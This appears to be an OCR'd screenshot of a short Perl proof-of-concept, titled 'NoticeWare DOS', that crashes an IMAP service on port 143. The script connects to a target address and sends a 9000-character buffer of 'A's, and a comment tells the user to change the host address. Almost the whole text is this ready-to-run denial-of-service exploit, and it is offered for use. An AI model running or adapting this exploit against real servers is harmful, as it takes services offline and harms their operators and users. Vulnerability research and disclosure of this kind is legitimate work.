
crash .

#############################################
#A Simple POC by Ray, dont forget to 
change the host address

use IO::Socket;

print "\n++ NoticeWare DOS";

print "\n++ Initiating";

my $sock = new IO::Socket::INET (

				  PeerAddr => 
'192.168.2.7',

				  PeerPort => '143',

				  Proto => 'TCP',

				  );

die "Could not initiate connection 
$!\n" unless $sock;

print $sock "A" x 9000 . "\n";
